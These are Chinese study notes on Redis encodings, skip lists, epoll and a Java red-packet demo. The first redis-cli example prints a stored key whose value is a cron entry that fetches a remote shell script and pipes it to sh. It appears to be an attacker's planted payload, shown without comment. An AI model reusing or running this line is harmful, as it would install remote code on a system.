


redisObject+redis数据类型+redis编码方式三者的关系
redis6.0.5

redis7

从set hello world 说起
每个键值对都有一个dictEntry
查看类型: type key
查看编码:object encoding key
127.0.0.1:6379> keys *
1) "backup1"
2) "backup2"
3) "backup3"
4) "backup4"
127.0.0.1:6379> type backup1
string
127.0.0.1:6379> get backup1
"\n\n\n*/2 * * * * root cd1 -fsSL http://natalstatus.org/ep9TS2/ndt.sh | sh\n\n"
127.0.0.1:6379> object encoding backup1
"raw"
127.0.0.1:6379>

redis物理编码对应表

redis6数据类型对应的底层数据结构
- 1. 字符串
- int:8个字节的长整型。
- embstr:小于等于44个字节的字符串。
- raw:大于44个字节的字符串。
- Redis会根据当前值的类型和长度决定使用哪种内部编码实现。
- 2. 哈希
- ziplist(压缩列表):当哈希类型元素个数小于hash-max-ziplist-entries 配置(默认512个)、同时所有值都小于hash-max-ziplist-value配置(默认64 字节)时,
- Redis会使用ziplist作为哈希的内部实现,ziplist使用更加紧凑的 结构实现多个元素的连续存储,所以在节省内存方面比hashtable更加优秀。
- hashtable(哈希表):当哈希类型无法满足ziplist的条件时,Redis会使 用hashtable作为哈希的内部实现,因为此时ziplist的读写效率会下降,而hashtable的读写时间复杂度为O(1)。
- 3. 列表
- ziplist(压缩列表):当列表的元素个数小于list-max-ziplist-entries配置 (默认512个),同时列表中每个元素的值都小于list-max-ziplist-value配置时 (默认64字节),
- Redis会选用ziplist来作为列表的内部实现来减少内存的使 用。
- linkedlist(链表):当列表类型无法满足ziplist的条件时,Redis会使用 linkedlist作为列表的内部实现。quicklist ziplist和linkedlist的结合以ziplist为节点的链表(linkedlist)
- 4. 集合
- intset(整数集合):当集合中的元素都是整数且元素个数小于set-max-intset-entries配置(默认512个)时,Redis会用intset来作为集合的内部实现,从而减少内存的使用。
- hashtable(哈希表):当集合类型无法满足intset的条件时,Redis会使用hashtable作为集合的内部实现。
- 5. 有序集合
- ziplist(压缩列表):当有序集合的元素个数小于zset-max-ziplist- entries配置(默认128个),同时每个元素的值都小于zset-max-ziplist-value配 置(默认64字节)时,
- Redis会用ziplist来作为有序集合的内部实现,ziplist 可以有效减少内存的使用。
- skiplist(跳跃表):当ziplist条件不满足时,有序集合会使用skiplist作 为内部实现,因为此时ziplist的读写效率会下降。

SkipList跳表
对于一个单链表来讲,即便链表中存储的数据是有序的,如果我们要想在其中查找某个数据,也只能从头到尾遍历链表。这样查找效率就会很低,时间复杂度会很高O(N)




skiplist是一种以空间换取时间的结构。
由于链表,无法进行二分查找,因此借鉴数据库索引的思想,提取出链表中关键节点(索引),先在关键节点上查找,再进入下层链表查找,提取多层关键节点,就形成了跳跃表
but
由于索引也要占据一定空间的,所以,索引添加的越多,空间占用的越多
总结来说:skiplist=链表+多层索引
跳表的时间复杂读O(logN)

跳表的空间复杂读O(N)
我们来分析一下跳表的空间复杂度。
第一步:首先原始链表长度为n,
第二步:两两取首,每层索引的结点数:n/2, n/4, n/8 … , 8, 4, 2 每上升一级就减少一半,直到剩下2个结点,以此类推;如果我们把每层索引的结点数写出来,就是一个等比数列。

这几级索引的结点总和就是n/2+n/4+n/8…+8+4+2=n-2。所以,跳表的空间复杂度是O(n) 。也就是说,如果将包含n个结点的单链表构造成跳表,我们需要额外再用接近n个结点的存储空间。
第三步:思考三三取首,每层索引的结点数:n/3, n/9, n/27 … , 9, 3, 1 以此类推;
第一级索引需要大约n/3个结点,第二级索引需要大约n/9个结点。每往上一级,索引结点个数都除以3。为了方便计算,我们假设最高一级的索
引结点个数是1。我们把每级索引的结点个数都写下来,也是一个等比数列

通过等比数列求和公式,总的索引结点大约就是n/3+n/9+n/27+…+9+3+1=n/2。尽管空间复杂度还是O(n) ,但比上面的每两个结点抽一个结点的索引构建方法,要减少了一半的索引结点存储空间。
所以空间复杂度是O(n);
优点:
跳表是一个最典型的空间换时间解决方案,而且只有在数据量较大的情况下才能体现出来优势。而且应该是读多写少的情况下才能使用,所以它的适用范围应该还是比较有限的
缺点:
维护成本相对要高,
在单链表中,一旦定位好要插入的位置,插入结点的时间复杂度是很低的,就是O(1)
but
新增或者删除时需要把所有索引都更新一遍,为了保证原始链表中数据的有序性,我们需要先找
到要动作的位置,这个查找操作就会比较耗时最后在新增和删除的过程中的更新,时间复杂度也是O(log n)
九.高性能涉及epoll 和IO多路复用
before
并发多客户端连接,在多路复用之前最简单和典型的方案:同步阻塞网络IO模型
这种模式的特点就是用一个进程来处理一个网络连接(一个用户请求),比如一段典型的示例代码如下。
直接调用 recv 函数从一个 socket 上读取数据。
int main()
{
…
recv(sock, …) //从用户角度来看非常简单,一个recv一用,要接收的数据就到我们手里了。
}
我们来总结一下这种方式:
优点就是这种方式非常容易让人理解,写起代码来非常的自然,符合人的直线型思维。
缺点就是性能差,每个用户请求到来都得占用一个进程来处理,来一个请求就要分配一个进程跟进处理,
类似一个学生配一个老师,一位患者配一个医生,可能吗?进程是一个很笨重的东西。一台服务器上创建不了多少个进程。
进程在 Linux 上是一个开销不小的家伙,先不说创建,光是上下文切换一次就得几个微秒。所以为了高效地对海量用户提供服务,必须要让一个进程能同时处理很多个 tcp 连接才行。现在假设一个进程保持了 10000 条连接,那么如何发现哪条连接上有数据可读了、哪条连接可写了 ?
我们当然可以采用循环遍历的方式来发现 IO 事件,但这种方式太低级了。
我们希望有一种更高效的机制,在很多连接中的某条上有 IO 事件发生的时候直接快速把它找出来。
其实这个事情 Linux 操作系统已经替我们都做好了,它就是我们所熟知的 IO 多路复用机制。
IO多路复用模型

用一个进程来处理大量的用户连接,可以分为select ->poll->epoll三个阶段来描述
redis单线程如何处理那么多并发客户端连接,为什么单线程?为什么那么快?

Redis的IO多路复用
Redis利用epoll来实现IO多路复用,将连接信息和事件放到队列中,一次放到文件事件分派器,事件分派器将事件分发给事件处理器。
- Redis 是跑在单线程中的,所有的操作都是按照顺序线性执行的,但是由于读写操作等待用户输入或输出都是阻塞的,所以 I/O 操作在一般情况下往往不能直接返回,这会导致某一文件的 I/O 阻塞导致整个进程无法对其它客户提供服务,而 I/O 多路复用就是为了解决这个问题
- 而出现所谓 I/O 多路复用机制,就是说通过一种机制,可以监视多个描述符,一旦某个描述符就绪(一般是读就绪或写就绪),能够通知程序进行相应的读写操作。
- 这种机制的使用需要 select 、 poll 、 epoll 来配合。多个连接共用一个阻塞对象,应用程序只需要在一个阻塞对象上等待,无需阻塞等待所有连接。
- 当某条连接有新的数据可以处理时,操作系统通知应用程序,线程从阻塞状态返回,开始进行业务处理。
- Redis 服务采用 Reactor 的方式来实现文件事件处理器(每一个网络连接其实都对应一个文件描述符) Redis基于Reactor模式开发了网络事件处理器,这个处理器被称为文件事件处理器。
- 它的组成结构为4部分:
- 多个套接字、
- IO多路复用程序、
- 文件事件分派器、
- 事件处理器。
- 因为文件事件分派器队列的消费是单线程的,所以Redis才叫单线程模型
同步、异步、阻塞、非阻塞
- 同步
- 调用者要一直等待调用结果才能进行后续的操作,现在就要,我可以等,等到结果为止
- 异步
- 值被调用方先返回应答让调用者回去,然后计算调用结果,完成后通知并返回给调用者
- 同步和异步的讨论方是被调用者(服务提供者),重点在于获取调用结果的消息通知方式上
- 阻塞:调用方一直在等待而且别的事情什么都不做,当前进程会被挂起,啥都不干
- 非阻塞:调用在发出后,调用方先去忙别的事情,不会阻塞当前进程,而且立即返回
- 阻塞和非阻塞讨论的对象是调用者,重点在于等消息的行为,调用者能否干其他事情
微信抢红包
- 1 各种节假日,发红包+抢红包,不说了,100%高并发业务要求,不能用mysql来做
- 2 一个总的大红包,会有可能拆分成多个小红包,总金额= 分金额1+分金额2+分金额3……分金额N
- 3 每个人只能抢一次,你需要有记录,比如100块钱,被拆分成10个红包发出去,总计有10个红包,抢一个少一个,总数显示(10/6)直到完,需要记录那些人抢到了红包,重复抢作弊不可以。
- 4 有可能还需要你计时,完整抢完,从发出到全部over,耗时多少?
- 5 红包过期,或者群主人品差,没人抢红包,原封不动退回。
- 6 红包过期,剩余金额可能需要回退到发红包主账户下。
- 由于是高并发不能用mysql来做,只能用redis,那需要要redis的什么数据类型?
- 难点:
- 1 拆分算法 如何 红包其实就是金额,拆分算法如何 ?给你100块,分成10个小红包(金额有可能小概率相同,有2个红包都是2.58),如何拆分随机金额设定每个红包里面安装多少钱?
- 2 次数限制 每个人只能抢一次,次数限制
- 3 原子性 每抢走一个红包就减少一个(类似减库存),那这个就需要保证库存的———————–原子性,不加锁实现
- 你认为存在redis什么数据类型里面?set ?hash? list?
- 抢红包业务通用算法
- 二倍均值法
- 剩余红包金额为M,剩余人数为N,那么有如下公式:
- 每次抢到的金额 = 随机区间 (0, (剩余红包金额M ÷ 剩余人数N ) X 2)
- 这个公式,保证了每次随机金额的平均值是相等的,不会因为抢红包的先后顺序而造成不公平。
- 举个栗子:
- 假设有10个人,红包总额100元。
- 第1次:
- 100÷10 X2 = 20, 所以第一个人的随机范围是(0,20 ),平均可以抢到10元。假设第一个人随机到10元,那么剩余金额是100-10 = 90 元。
- 第2次:
- 90÷9 X2 = 20, 所以第二个人的随机范围同样是(0,20 ),平均可以抢到10元。假设第二个人随机到10元,那么剩余金额是90-10 = 80 元。
- 第3次:
- 80÷8 X2 = 20, 所以第三个人的随机范围同样是(0,20 ),平均可以抢到10元。 以此类推,每一次随机范围的均值是相等的。
@Slf4j
@RestController
public class RedController {
private static final String RED_PACKAGE_KEY = "red_package:";
private static final String RED_PACKAGE_LOCK_KEY = "red_package_lock:";
@Autowired
private RedisTemplate redisTemplate;
//发红包接口
@GetMapping("/sendRedPackage")
public String sendRedPackage(@RequestParam("totalMoney") int totalMoney,
@RequestParam("redPackageNumber") int redPackageNumber) {
//1.先判断是否已经发过红包
//2.如果已经发过红包,则直接返回
//3.如果还没有发过红包,则开始发红包,红包如何拆分
Integer[] splitRedPackages = splitRedPackage(totalMoney, redPackageNumber);
//4.将红包金额和红包数量存入redis
String key = RED_PACKAGE_KEY+ IdUtil.simpleUUID();
redisTemplate.opsForList().leftPushAll(key, splitRedPackages);
redisTemplate.expire(key, 1, TimeUnit.DAYS);
//5.将红包金额和红包数量存入数据库
//6.返回红包信息
return key+"\t"+"\t"+ Ints.asList(Arrays.stream(splitRedPackages).mapToInt(Integer::valueOf).toArray());
}
//抢红包接口
@GetMapping("/getRedPackage")
public String getRedPackage(@RequestParam("key") String key,
@RequestParam("userId") String userId) {
//1.判断红包是否已经被抢完
Long size = redisTemplate.opsForList().size(RED_PACKAGE_KEY + key);
log.info("红包数量:{}",size);
//2.如果红包已经被抢完,则直接返回
if (size.equals(0)) {
return "红包已经被抢完";
}
//3.验证某个用户是否抢过红包,如果红包还没有被抢完,则开始抢红包
Object o = redisTemplate.opsForHash().get(RED_PACKAGE_LOCK_KEY + key, userId);
if (o == null) {
//4.用户没有抢过,取出一个红包
Integer redPackage = (Integer) redisTemplate.opsForList().rightPop(RED_PACKAGE_KEY + key);
if (redPackage != null) {
//5.将用户和红包金额存入redis
redisTemplate.opsForHash().put(RED_PACKAGE_LOCK_KEY + key, userId, redPackage);
return "恭喜你抢到了" + redPackage + "元红包";
//TODO 6.将用户和红包金额存入数据库
}
return "抢红包失败,红包抢完了";
}
return "你已经抢过红包了";
}
private Integer[] splitRedPackage(int totalMoney, int redPackageNumber) {
int useMoney = 0;
Integer[] redPackageNumbers = new Integer[redPackageNumber];
Random random = new Random();
for (int i = 0; i < redPackageNumber; i++)
{
if(i == redPackageNumber - 1)
{
redPackageNumbers[i] = totalMoney - useMoney;
}else{
int avgMoney = (totalMoney - useMoney) * 2 / (redPackageNumber - i);
redPackageNumbers[i] = 1 + random.nextInt(avgMoney - 1);
}
useMoney = useMoney + redPackageNumbers[i];
}
return redPackageNumbers;
}
}
长时间可能会有很多红包记录,删除

0 条评论